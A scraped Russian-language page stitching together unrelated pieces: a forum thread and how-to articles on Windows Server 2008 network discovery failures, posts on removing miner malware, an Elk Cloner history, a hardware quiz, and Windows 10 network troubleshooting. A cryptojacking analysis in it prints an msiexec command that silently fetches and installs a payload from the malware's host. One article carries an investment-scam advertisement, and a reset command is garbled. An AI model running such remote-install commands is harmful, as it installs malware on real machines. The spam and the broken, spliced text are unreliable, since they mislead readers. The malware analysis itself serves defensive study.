|
3 / 3 / 2 Регистрация: 21.11.2011 Сообщений: 62 |
|
|
1 |
|
|
Server 2008 08.05.2015, 16:46. Показов 42026. Ответов 9
В сети 1 сервер ( Windows Server 2008 R2) в чем проблема?
__________________
0 |
|
Programming Эксперт 94731 / 64177 / 26122 Регистрация: 12.04.2006 Сообщений: 116,782 |
08.05.2015, 16:46 |
|
Ответы с готовыми решениями: Пингуется через CMD, видит компьютеры в сети, но не заходит Windows 7, чтобы компьютер мог видеть другие компьютеры и устройства сети
Компьютер с Windows 7 не видит компьютеры в сети 9 |
|
Заблокирован |
|
|
08.05.2015, 19:50 |
2 |
|
Тип сети общественный? Клал он на выключенный файрволл итд, вот такая весёлая винда.
0 |
|
3 / 3 / 2 Регистрация: 21.11.2011 Сообщений: 62 |
|
|
08.05.2015, 21:58 [ТС] |
3 |
|
Тип сети я указал в шапке рабочая сеть
0 |
|
Заблокирован |
|
|
08.05.2015, 22:09 |
4 |
|
Тогда что значит «не видит»?
0 |
|
3 / 3 / 2 Регистрация: 21.11.2011 Сообщений: 62 |
|
|
09.05.2015, 00:32 [ТС] |
5 |
|
Нажимаем на кнопку сеть и появляется только 1 ( ноут как писал выше) 2 остальные не отображаются, хотя пинг на них идет. А если на них самих нажать СЕТЬ, то все компьютеры в том числе и сервер будут отображаться.
0 |
|
Заблокирован |
|
|
09.05.2015, 06:07 |
6 |
|
Отображение в сетевом окружении фигня полная и вещь по определению кривая, по ip \ то работает?
0 |
|
3 / 3 / 2 Регистрация: 21.11.2011 Сообщений: 62 |
|
|
09.05.2015, 13:56 [ТС] |
7 |
|
пинг идет а вот зайти через ip или \имя не хочет(
0 |
|
0 / 0 / 0 Регистрация: 20.07.2015 Сообщений: 1 |
|
|
20.07.2015, 13:15 |
8 |
|
Добрый день всем !! подскажите где копать сервак на базе Windows Server 2008 R2 , локальные машины Windows 8, подключение к серверу через RDP . система не видит принтеры локальных машин . перепробовал уже все драйвера результат нулевой .
0 |
|
0 / 0 / 0 Регистрация: 30.10.2015 Сообщений: 1 |
|
|
30.10.2015, 05:54 |
9 |
|
Уважаемые спецы.. искал и нашел совершенно идентичную проблему в этой теме. У меня Windows Server 2008 Standart пускает к себе по RDP, просто по сети по \ip либо \имя открывает доступные папки..а вот сам компов в сети вообще не видит (только пингует!), по сети клиентские компы никак не открыть, себя видит «с трудом»: зайти можно но ни одна расшар. папка не открывается (пишет что то про права доступа). Домен не поднимался из ролей только сервер терминалов и файлов.службы… бьюсь уже третий день, должно же быть конкретное решение этой ситуации. Помогите пожалуйста. Если нуно могу в детальных подробностях описать всю структуру сети…
0 |
|
32 / 36 / 1 Регистрация: 22.11.2012 Сообщений: 302 |
|
|
02.11.2015, 09:21 |
10 |
|
типичная проблема вин 2к8. мелкософт просто решило что теперь сервер будет орать что он главный только в пределах своего домена. ну вобщем первое чтоб с сервера были видны все компы: перезапусти службу «Сервер», если не поможет то «Браузер компьютеров» тоже. Далее в обозревателе сети появятся компы.
0 |
Не включается сетевое обнаружение в Windows Server 2008, Windows 7 и др.
Недавно столкнулся с проблемой — перестала работать сеть, обнаружил что на Windows server 2008 R2 который был обозревателем сети, по непонятной причине выключено сетевое обнаружение и обратно не включается. Ставишь переключатель на «Включить сетевое обнаружение», жмешь «Сохранить изменения», закрываешь окно, заходишь снова и видишь что сетевое обнаружение отключено.
Из-за этого сеть работает нестабильно, компьютеры не видят друг друга, зайти в сетевое окружение с рабочих станций под Windows XP невозможно, а те что под Windows 7 видят из 30 компьютеров всего 3. По ip адресам конечно все работает, но это совсем не то. Для включения сетевого обнаружения и исправления работы сети, необходимо чтоб были включены несколько служб:
- DNS-клиент (DNS Client)
- Обнаружение SSDP (SSDP Discovery)
- Узел универсальных PNP-устройств (UPnP Device Host)
Заходим в настройку служб:
Находим в списке нужную службу и проверяем чтоб у нее в типе запуска стояло «Автоматически»:
В сетях с рабочей группой последнюю в списке службу «Браузер компьютеров (Computer Browser)», следует запускать на сервере (если он есть) или на 1-2 компьютерах в сети, желательно на тех которые либо включены постоянно, либо те которые включаются первыми и включены большую часть рабочего времени. На остальных компьютерах службу «Браузер компьютеров (Computer Browser)» следует отключить.
Источник
Если не включается «Сетевое обнаружение» в Windows Server 2008 или 2012
Для начала скажу, что я зарабатываю через вот этого брокера , проверен он временем! А вот хороший пример заработка , человек зарабатывает через интернет МНОГО МНОГО МНОГО и показывает все на примерах, переходи и читай! Добавь страницу в закладки. А теперь читаете информацию ниже и пишите свой отзыв
Если у вас не включается сетевое обнаружение в Microsoft Windows Server 2008 R2 или Microsoft Windows Server 2012, то есть это выглядит следующим образом можно поставить галочку на пункт «Включить сетевое обнаружение», но сделанный выбор не сохраняется ни в одном из профилей пользователей.
Получается что галочку мы ставит, но при следующем открытии окна «Дополнительные параметры общего доступа» в «Центре управления сетями и общим доступом» мы видим, что у нас по-прежнему активен выбор «Отключить сетевое обнаружение».
Для решения этой проблемы нам необходимо включить и запустить четыре следующие службы:
DNS-клиент (DNS Client)
Публикация ресурсов обнаружения функции (Function Discovery Resource Publication)
Узел универсальных PNP-устройств (UPnP Device Host)
Обнаружение SSDP (SSDP Discovery)


Источник
Интересный вирус майнер или как пропал сетевой доступ на сервере Win Server 2008 r2
Звонит мне клиент и говорит что не может на сервере работать так-как всё жёстко тормозит.
Подключаюсь я вообщем к нему, захожу в диспетчер задач и наблюдаю картину:
Процесс Svshost.exe загружает проц на 80-90%, перехожу в каталог где лежит сие чудо (папка кстати называется 4nationcal). Убиваю процесс, в каталоге 4nationcal удаляю файл и на место одного процесс вылазит 2-3. что делать как быть я хз. Сканировал Касперским, Нодом, Авестом, всё в пустую находит вирус, удаляет но после пары перезагрузок всё возвращается.
Самое страшное что всё кто подключаются по RDP, зависают при входе и дальше темнота, ещё в придачу перестали работать сетевые каталоги и принтеры. Ещё в
Панель управленияВсе элементы панели управленияЦентр управления сетями и общим доступомДополнительные параметры общего доступа не возможно включить сетевое обнаружение.
Вирусу как я понял не нужны права админа т.к. на сервере 1 админ и заходил я под ним примерно пол года назад, до момента тревожного звонка да и нашёл я его в папке загрузок у юзера.
Искал я в интернетах и никто не сталкивался с таким. 2 дня медитации дали свои плоды и я всё же победил его.
1. Удаляем службу HKEY_LOCAL_MACHINESYSTEMCurrentControlSetservices4nationcal
2. Вирус вырубает службы, так что включаем обратно и ставим автовлючение
-DNS-клиент (DNS Client);
-Обнаружение SSDP (SSDP Discovery);
-Публикация ресурсов обнаружения функции (Function Discovery Resource Publication);
-Узел универсальных PNP-устройств (UPnP Device Host).
3.Выключаем службу Агент политики IpSec и на конец появляется сетевой доступ.
Никогда с таким не сталкивался и нигде не нашел как удалить, так что может кому пригодится.
P.S. Мой первый пост, не судите строго
Дубликаты не найдены
ну ты это. покури теневое копирование и знакомство с шифровальщиками для тебя будет не очень жестоким.
у меня на есть Qnap-хранилище, туда бэкапы льются. На серверах самое важное 1с базы, а систему восстановить не проблема
лол, что ты будешь делать с зашифрованными архивами? =)
Архивы делаются каждый день, qnap на линуксе. Я уже сталкивался с шифровальщиком и всё норм пока. тьфу тьфу тьфу
Спасибо. очень выручил. столкнулся с такой-же бедой, после того как дал доступ не обновлённому серваку в интернет. сразу эта гадость прилетела.
Присоединяюсь к благодарностям. Очень выручил. До прочтения не допускал что мои проблемы могут быть связаны с вирусом, так как никто кроме меня не имел доступа. Однако прочитав полез смотреть загрузку процессора и службы и спалил в системной папке IMA исполняемый файл svchost запущенный как служба. Служба эта имела непримечательное название и не имела описания, терялась среди созданных служб сторонних программ с английскими названиями. Ну а дальше аналогично, вырубаем зловредную службу, переименовываем/удаляем файл, проверяем службы по списку.
Компьютер на прокачку
Есть два типа людей. Одни считают, что разбираются в начинках компьютеров и могут их сами собрать/разобрать. Другие правда разбираются! Проверим, какой тип ваш?
Дано: этапы сборки компьютера. Знаете, в каком порядке рекомендуется собирать?
– установить материнскую плату в корпус
– установить систему охлаждения
– вставить процессор в сокет на материнской плате
– подключить провода блока питания к разъемам на материнской плате
Проверить себя и узнать правильный ответ можно в игре. Правда, для этого придется дойти аж до 9 вопроса из 10. Справитесь же?
Как я скрытый майнер искал
Приветствую тех, кто читает. Сижу значит никого не трогаю, вдруг начинает кулер процессорный шуметь. Понимаю, что кто то начал загружать мой процессор. Ну я бегом в диспетчер задач, а там пусто и кулер затих. Через какое-то время ситуация повторяется. Понял, что вирус поймал. Скачал drweb cureit и adw cleaner — результата ноль. Поиск в интернетах результата не дал. Значит будем руками искать.
Для начала глянул в автозапуск и планировщик задач — ничего подозрительного.
Зашел в process explorer и обнаружил такого зверя:
Командная строка, которая постоянно перезапускается, причем с таймаутом, как будто чего-то ждет. Заходим в свойства cmd.exe и видим:
Командая строка запускается с параметром, ведущим к некому DataTM.cmd. Вот код, который лежит в батнике:
А вот и файлы в папке с ним:
XMR майнер. Маскируется в процессах под steam я так понимаю и вырубается как только был включен taskmgr или похожие «диспетчеры задач».
Это не значит, что все майнеры так прячутся, но как один из вариантов. Надеюсь кому-то поможет.
Вот «. » если где забыл поставить.
Первый компьютерный вирус
Поведаю вам о одном из первых вирусов — ELK Cloner , который был обнаружен на компьютерах пользователей, а не в системе, на которой был разработан.
Написан он был 15-летним школьником Ричардом Скрента для Apple II
Вирус не влиял на работу компьютера, за исключением наблюдения за доступом к дискам. Когда происходил доступ к незаражённой дискете, вирус копировал себя туда, заражая её, медленно распространяясь с диска на диск.
Вирус не причинял вреда намеренно, хотя он мог повредить диски , затирая резервные дорожки диска вне зависимости от их содержимого. После каждой 50-й загрузки вирус выводил на экран стишок:
ELK CLONER: THE PROGRAM
WITH A PERSONALITY
IT WILL GET ON ALL YOUR
IT WILL INFILTRATE YOUR
IT WILL STICK TO YOU LIKE
IT WILL MODIFY RAM TOO
SEND IN THE CLONER!
Elk Cloner: программа с индивидуальностью
Она проникнет во все ваши
Она внедрится в ваши чипы
Она прилипнет к вам как
оперативную память
Cloner выходит на охоту
Криптоджекинг. Разбор случайного вируса-майнера под Windows.
Как-то раз на неделе обратился ко мне коллега из офиса, говорит, что его домашний компьютер вдруг начинает жутко лагать, самопроизвольно перезагружается, и т.п.
Я взялся посмотреть, что же это было.
Первым делом была проверена автозагрузка процессов и служб, как обычно делает большинство «мастеров», думая, что они при отключении там чего-либо полностью излечили компьютер от вирусов. Может быть раньше, со всякими WinLocker’ами или рекламными баннерами этот трюк и прокатывал, но времена меняются, и теперь технологии другие. В винде любых версий есть старые дыры, но вполне функциональные. Итак, первое, что видно при включении ЭВМ — открывается вот такое вот окошко (скрин не было сделать возможности с него, звиняйте, скрины пойдут дальше):
В автозагрузке, повторюсь всё в порядке:
После того, как компьютер был штатно заштопан двумя разными антивирусами, возникла идея исследовать этот файл, который система начала загружать. Но не всё оказалось так просто.
Итак, дальше расписано по шагам, каким образом работает этот вирус, и к какому конечному результату это приводит.
Шаг 0. Попадание первичного файла в систему.
Для того, чтобы в системе MS Windows инициировался какой-либо процесс, что-то должно его запускать. В первых версиях вирусов — ярлык вируса просто кидался в папку автозагрузки программ, в Windows 7 она находится по адресу:
%USERPROFILE%AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup
Потом вирусы стали добавляться в ветви реестра [HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun] и то же самое в разделе HKEY_LOCAL_MACHINE, откуда удалить их было уже не так просто. Но оказалось, что в автозагрузку эти файлы можно и не добавлять, чтобы не провоцировать простенькие антивирусы. В системе существует «Планировщик заданий» (mmc.exe), куда прекрасно можно добавить задачу автозапуска какой-либо программы, и даже целую исполняемую часть командной строки (сценарий):
В таком случае на действия начинают реагировать лишь единицы антивирусов, никакие а**сты, макаффи и т.п. фри версии антивирей туда по большей части даже не суются.
Итак, я попытался зайти на тот адрес из окна (http://f******r.com/) в веб-браузере. Но, попробовав ввести тот адрес, да и вообще, какой бы адрес я не открывал, я получал заглушку на nginx:
Дальше я стал копать и выяснил, что бирюзовое окно — это рабочее окно системы BITS (Background Intelligent Transfer Service). Изначально он предназначен для быстрой передачи данных по специальному протоколу через команды приложений. Как оказалось, именно этот протокол (с 2016 года, по версии xakep.ru) стал часть использоваться для загрузки вирусов. Поэтому я подключился через этот протокол, используя команды PowerShell по оригинальному адресу:
И, вуаля, я получил какой-то файл, весом гораздо больше пустой веб-страницы:
Видимо, на сервере специальным образом настроены порты, чтобы при обращении именно от BITS был отправлен экземпляр этого файла. При этом, как выяснилось, неважно, какое название у архива — всегда будет получен тот же файл. Давайте исследуем его.
Шаг 1: Первичный файл загружен. Что это?
Я открыл файл в Hex-редакторе, чтобы распознать тип. Начинается он с MZP, значит файл исполняемый. В файле была обнаружена сигнатура Inno Setup, стало ясно, что это — файл инсталлятора чего-либо:
Шаг 2. Вместо установки этого файла я воспользовался утилитой Inno Unpacker, которая дала мне следующие файлы, содержащиеся внутри проекта:
Собственно, как оказалось, программа никаких файлов в себе не содержала — только скрипт install_script с описанием установщика, а так же скомпилированный фрагмент кода, выполненного на паскале. Вот файл скрипта:
Обратите внимание на параметры [Setup], а именно название программы, и выходное имя файла OutputBasenameFile (оно совпадает кое с чем на первой картинке).
Шаг 3. Также неизвестным оставался код программы CompiledCode.bin. Для того, чтобы расшифровать его, я воспользовался декомпилятором паскаль-фрагмента кода:
Шаг 4. Стало ясно, что данные внутри кода немного зашифрованы (обфусцированы) от посторонних глаз. Немного видоизменив код, я интерпретировал его на FreePascal’е, и получил следующий результат:
Собственно, здесь можно видеть копии команд, выполняемых в Windows через cmd shell. Здесь указана команда на мгновенную перезагрузку (скорее всего, отключает антивирус: во время выключения все программы закрываются, но сам код успевает исполнится, таким образом простые антивирусы не обнаружат загрузки кода). Зачем предназначена 5 строка (пингует локалхост), я точно не знаю — скорее всего это какие-то внутренние операции для работы вируса. Программа также передаёт на сервер данные о системе, её разрядности, производительности и т.п. отдельным потоком, это можно видеть в коде, но эту часть я вырезал из-за сложности интерпретации.
Подробно нас интересует четвертая строчка: что такое msiexec?
Шаг 5. Загрузка главного инсталлятора. Распаковка.
Для тех, кто слышит об этом в первый раз — да, не удивляйтесь. Вбив в командную строку такую команду: msiexec.exe /q /i (веб-адрес), начнется немедленная, скрытая и невидимая установка исполняемого кода с удаленного адреса в систему, если инсталлятор и скрипт собран в формате msi. Файл может даже не иметь сертификата подписи. В файле могут исполняться любые команды по созданию, перемещению, переименованию файлов внутри системы, добавления их в реестр и запуск. Зачем это было добавлено? Именно через эту подпрограмму система загружает обновления. Ничего не мешает закинуть туда свои скрипты и файлы.
Ситуация такая же, как и с первым файлом — если открыть этот сайт по http, он выдаёт заглушку массой в 233 байта. Если же обратиться по любому адресу через msiexec, то сервер посылает очередной архив, весом в 2,9 Мб. Скорее всего, это вызвано определенным использование портов и специальных команд системы. Но сайт в этот раз уже другой. Это может быть одно из сотен зеркал, все настроены одинаково — обратившись по новому домену через оригинальный BITS я получил файл, весом в 328 Кб, т.е. файл с паскалем. И наоборот.
Давайте посмотрим, что внутри инсталлятора, для этого распакуем его при помощи 7-zip как обычный архив:
Внутри инсталлятора (MSICEE2.msi) оказались два файла: unzip.exe и vcruntime140.lib.zip. Во втором архиве ещё два файла, но он запаролен. Для начала я исследовал файл unzip.exe:
Оказалось, что этот файл является неизмененной копией утилиты для систем Windows 2005 года, которая называется «Info-Zip UnZip», и являющейся простым распаковщиком zip-файлов. Вот, что будет, если её запустить:
Несмотря на древность, применение этой утилиты здесь оправдано, далее расскажу, почему именно. Итак, осмотрев файлы мы зашли в тупик — что делать? Программа изучена, а второй архив запаролен. Но при помощи архиватора 7-zip мы не смогли извлечь установочный скрипт из MSI-файла. Пришлось запустить этот инсталлятор на виртуальной машине с логгированием: такой командой: msiexec.exe /i http://revir.i********s.info/yskwozrivwuwc.txt /L*V log.txt
После чего из машины был вытащен лог установки, размером в 140кб. Пройдусь по его ключевым моментам:
Шаг 6. В одной из строчек виден пароль от архива: IBM644. Но обычный архиватор этот пароль не принимает — распаковываются файлы только оригинальным UnZip’ом при помощи этой команды.
Все файлы внутри архива — исполняемые библиотеки для системы типа dll или lib. Написаны они на C, декомпилировать их я смысла не видел. Возможно, именно в них содержится блок, занимающийся копированием вируса в системе, но так глубоко я их не копал. В песочнице после их регистрации в системе (папка TEMP) появился следующий файл: [612A9A]. Смотрим, что у него внутри:
Этот файл представляет собой json — конфиг, в котором видно ключевое слово CryptoNight и URL, логин и пароль от майнинг-сервера. Данный майнер майнит монету «Monero». Данный файл подозрительно совпадает с конфиг-файлом для Windows-версии майнера «****Rig»:
Скормив этот конфиг исполняемому файлу майнера (оконной версии), загруженному из интернета, действительно компьютер получил настоящую «работу», и видео при этом стало жутко лагать. В оригинальном конфиге прописано также исполнение без gui (фоновым процессом — никаких окон).
Собственно, это и есть конечный результат. Помайнил 10 секунд для него, чтобы сделать вам скрин, надеюсь, что вырученных за это время денег автору хватит как минимум на два билета до Канарских островов. Итого имеем сложный файл, прописывающий себя в нескольких местах системы, работающий на языках Pascal и C++, в итоге приводящий к запланированному запуску майнера. Берегите свои компьютеры. С вами был Kekovsky, специально для pikabu.
Источник
Что делать, если ничего не помогло
Сложности с обнаружением крайне редко возникают из-за сбоев интернет-соединения. Если Windows 10 не видит компьютеры в сети даже после выполнения всех перечисленных методов, стоит сделать сброс сетевых настроек через PowerShell: запустить консоль и ввести подряд команды «netshintipresetreset.txt», «netsh winsock reset» и «netsh advfirewall reset».
Локальная сеть даёт возможность объединять несколько устройств в одну группу и осуществлять обмен данными внутри неё, что особенно удобно, когда дома имеется несколько ПК или ноутбуков. С технической стороны это довольно стабильная и легко настраиваемая опция, но сбой в настройках, обновление ОС или работа антивируса иногда приводят к проблемам с обнаружением соседних девайсов.
Исправляются возникшие неполадки соответствующими методами: настройкой IP-адресов, параметров общего доступа и рабочей группы, активацией протокола SMB1, отключением проверки подлинности сети, включением служб сетевого обнаружения, отключением антивирусного софта, переустановкой драйверов Wi-Fi адаптера или полным сбросом параметров сети.
Почему компьютер не видит участников локальной сети
Основной причиной проблем с обнаружением является обновление ОС Windows до версий 1903, 1809, 1803 или 1709. Дело в том, что компания Microsoft старается постепенно отходить от использования локальных сетей в своей прошивке, желая заменить их собственными более современными сервисами.
Кроме того, хоть и довольно редко, но бывают ситуации, когда подобные проблемы возникают из-за работы антивируса или брандмауэра.
Windows 10 не может подключить общие сетевые папки
В некоторых случаях Windows 10 может видеть и исследовать соседнее устройство в среде рабочей группы, но не может отображать на нем список общих сетевых папок. Чаще всего это сопровождается ошибкой «0x80070035 – Сетевой путь не найден». Решение этой проблемы описано в этой статье.
Если соседний компьютер (устройство) виден в сети, но при попытке открыть любую сетевую папку из сетевой среды или с использованием пути UNC (Hostname_или_IP) появляется ошибка «Вы не можете получить доступ к этой общей папке, потому что политики безопасности вашей организации блокируют неаутентифицированный гостевой доступ».
